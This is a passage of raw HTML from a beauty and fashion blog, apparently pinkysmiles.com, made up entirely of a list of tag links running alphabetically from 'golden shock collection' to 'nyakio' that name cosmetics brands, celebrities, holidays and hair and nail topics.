<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20shock%20collection'>golden shock collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20winter%20holiday%20collection'>golden winter holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/graphic%20tees'>graphic tees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/green'>green</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair'>hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20and%20nail%20vitamins'>hair and nail vitamins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20care'>hair care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20color'>hair color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hair%20products'>Hair products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20repair'>hair repair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hair%20Serum'>Hair Serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Haircare'>Haircare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hairstyling'>hairstyling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Halloween'>Halloween</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hand%20cream'>hand cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hand%20lotion'>hand lotion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Happy%20New%20Year'>Happy New Year</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hayley%20Williams'>Hayley Williams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/health'>health</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/healthy%20skin'>healthy skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hearts'>hearts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/heels'>heels</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hello%20kitty'>hello kitty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Herbal%20Essences%20dry%20oil'>Herbal Essences dry oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hide%20and%20go%20chic'>hide and go chic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighter'>highlighter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighters'>highlighters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighting'>highlighting</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday'>holiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%202012'>holiday 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202013'>Holiday 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%202014'>holiday 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202016'>Holiday 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202017'>Holiday 2017</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20Collections'>Holiday Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20gift%20guide'>Holiday gift guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%20gifts'>holiday gifts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%20outifts'>holiday outifts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20shows'>Holiday shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holidays'>Holidays</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holy%20grail'>holy grail</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holyclothing.com'>holyclothing.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holygrail'>holygrail</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/home%20decor'>home decor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Honey%20bath%20products'>Honey bath products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hourglass%20cosmetics'>hourglass cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hsn'>hsn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/huggable%20lipcolour'>huggable lipcolour</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hydrate'>hydrate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/icons'>icons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Igigi'>Igigi</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Illamasqua'>Illamasqua</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Illustrated'>Illustrated</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/In%20extreme%20dimension%20lash'>In extreme dimension lash</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Inca%20swimwear'>Inca swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/incentives'>incentives</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Indulge%20collection'>Indulge collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/influencer'>influencer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/instaGLAM'>instaGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/instagram'>instagram</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/international%20kissing%20day'>international kissing day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/intro%20to%20fall'>intro to fall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/isaac%20mizrahi'>isaac mizrahi</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Isla%20Fisher'>Isla Fisher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/isport%20freedom'>isport freedom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/it%20cosmetics'>it cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/It%27s%20all%20about%20you%21'>It&#39;s all about you!</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/itcosmetics'>itcosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ITsAllAboutYourFavorites'>ITsAllAboutYourFavorites</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/J%27adore'>J&#39;adore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jackets'>jackets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Janelle%20Morae'>Janelle Morae</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/japan'>japan</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jeans'>jeans</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jeggings'>jeggings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jenna%20Dewan-Tatum'>Jenna Dewan-Tatum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jennifer%20Lawrence'>Jennifer Lawrence</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jennifer%20lopez'>jennifer lopez</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jerry%20hall'>jerry hall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jessica%20alba'>jessica alba</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jessica%20Biel'>Jessica Biel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jessica%20london'>jessica london</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jewelry'>jewelry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Josie%20Maran'>Josie Maran</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Justin%20Timberlake'>Justin Timberlake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Karl%20Lagerfeld'>Karl Lagerfeld</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Karla%20Birbragher'>Karla Birbragher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kat%20dennings'>kat dennings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kat%20von%20D'>kat von D</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/katy%20perry'>katy perry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/keepsakes'>keepsakes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kenneth%20jay%20lane'>kenneth jay lane</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kenyan%20coffee%20collection'>kenyan coffee collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Kerastase'>Kerastase</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/keurig'>keurig</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kisses'>kisses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kits'>kits</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/L%27oreal'>L&#39;oreal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lashes'>lashes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lastar%20anderson'>lastar anderson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/latinwe%20news'>latinwe news</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/launches'>launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Laura%20Mercier'>Laura Mercier</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lavanila'>Lavanila</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/le%20gloss'>le gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/leggings'>leggings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Leslie%20Mann'>Leslie Mann</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/life'>life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lifestyle'>lifestyle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lifestyles'>Lifestyles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/limited%20edition'>limited edition</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lingerie'>lingerie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip'>lip</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20balm'>lip balm</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20butters'>lip butters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20cream'>lip cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20gloss'>lip gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20products'>lip products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lip%20Scrubtious'>Lip Scrubtious</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20stain'>lip stain</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lips'>lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lipstick'>lipstick</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lipsticks'>lipsticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/liquid%20halo'>liquid halo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/long%20hair'>long hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/long%20wearing'>long wearing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/looks'>looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lorac'>Lorac</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/LORDE'>LORDE</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/loreal%20paris'>loreal paris</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/loungewear'>loungewear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/love'>love</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lulus.com'>lulus.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lush'>lush</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/luxhair'>luxhair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC'>MAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Collection'>MAC Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20collections'>MAC collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Cosmetics'>MAC Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Extra%20Dimension'>MAC Extra Dimension</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20launches'>MAC launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20launches%20Collections'>MAC launches Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Lipglass'>MAC Lipglass</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Makeup%20Art%20Cosmetics'>MAC Makeup Art Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Modern%20Twist%20Kajal'>MAC Modern Twist Kajal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Pro'>MAC Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Sculpted%20Face'>MAC Sculpted Face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Macarons'>Macarons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MACMetallics'>MACMetallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/macys'>macys</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Madama%20Butterfly'>Madama Butterfly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mae%20Whitman'>Mae Whitman</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Magia%20De%20La%20Moda'>Magia De La Moda</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/magical%20pixie'>magical pixie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/magnetic%20nude'>magnetic nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maite%20Perroni'>Maite Perroni</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/make%20waves'>make waves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup'>makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup%20beauty'>makeup beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup%20looks'>makeup looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Malificent'>Malificent</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mally'>mally</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mally%20Beauty'>Mally Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/manic'>manic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/manicure'>manicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marchesa'>Marchesa</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marion%20Cotillard'>Marion Cotillard</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/marisa%20berenson'>marisa berenson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marula%20Beauty'>Marula Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mascara'>mascara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Matchmaster'>Matchmaster</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maternity'>maternity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Matrix'>Matrix</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/matte'>matte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maxi%20dress'>Maxi dress</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maxi%20dresses'>maxi dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maxis'>maxis</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/May%20TSV'>May TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maya%20swimwear'>Maya swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maybelline'>maybelline</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MBFW%20Swim'>MBFW Swim</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MCB'>MCB</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mean%20stinks'>mean stinks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/men'>men</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mermaid%20Collection'>Mermaid Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mermaids'>Mermaids</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/metallics'>metallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami'>Miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Arts'>Miami Arts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Beach'>Miami Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/miami%20bloggers'>miami bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20City%20Ballet'>Miami City Ballet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Culture'>Miami Culture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/miami%20life'>miami life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Michelle%20Williams'>Michelle Williams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mika%20for%20Shu'>Mika for Shu</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mila%20Kunis'>Mila Kunis</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Milcho'>Milcho</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miley%20Cyrus'>Miley Cyrus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mineralize%20Multi-effect%20lash'>Mineralize Multi-effect lash</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mockingjay%20Part%201'>Mockingjay Part 1</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/models'>models</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/molton%20brown'>molton brown</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mom'>mom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mommy%20bra'>mommy bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monet'>monet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mono%20collection'>mono collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monogram%20necklace'>monogram necklace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monster%20headphones'>monster headphones</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Monster%20products'>Monster products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Moody%20Blooms'>Moody Blooms</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moringa%20oil'>moringa oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moroccan%20argan%20oil'>moroccan argan oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moroccanoil'>moroccanoil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mother%27s%20Day'>Mother&#39;s Day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mother%27s%20Day%202013'>Mother&#39;s Day 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Movie%20Premiere'>Movie Premiere</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/movies'>movies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mozart'>mozart</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MUA'>MUA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/music'>music</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/must%20haves'>must haves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mystic%20Metallics'>Mystic Metallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20art'>nail art</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nail%20Art%20Society'>Nail Art Society</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20care'>nail care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20collections'>nail collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20color'>nail color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20gel'>nail gel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20polish'>nail polish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20salons'>nail salons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20tech'>nail tech</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20wraps'>nail wraps</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nailapolooza'>Nailapolooza</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nailcare'>nailcare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nails'>nails</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Naked'>Naked</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Naomi%20Watts'>Naomi Watts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nasty%20Gal'>Nasty Gal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Natalie%20Portman'>Natalie Portman</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/national%20honeybee%20day'>national honeybee day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural'>natural</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural%20ingredients'>natural ingredients</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural%20looks'>natural looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/naughty%20nautical%20collection'>naughty nautical collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NCLA'>NCLA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nearly%20naked'>nearly naked</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/necklaces'>necklaces</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neons'>neons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutral%20looks'>neutral looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutral%20nail%20polish'>neutral nail polish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutrogena'>neutrogena</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20ambassador'>new ambassador</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Attitude%20collection'>New Attitude collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20collections'>new collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20launches'>new launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20shades'>new shades</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Year'>New Year</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20year%20new%20beauty'>new year new beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Year%20New%20You'>New Year New You</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nick%20Verreos'>Nick Verreos</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nicki%20Minaj'>Nicki Minaj</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nicolas%20Felizola'>Nicolas Felizola</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nightlife'>nightlife</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Njoy'>Njoy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nocturnals'>nocturnals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NOTD'>NOTD</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nude'>nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nude%20lips'>nude lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nudes'>nudes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nuevocabellonuevotu'>nuevocabellonuevotu</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nuevon'>nuevon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nyakio'>nyakio</a>
</li>
<li>
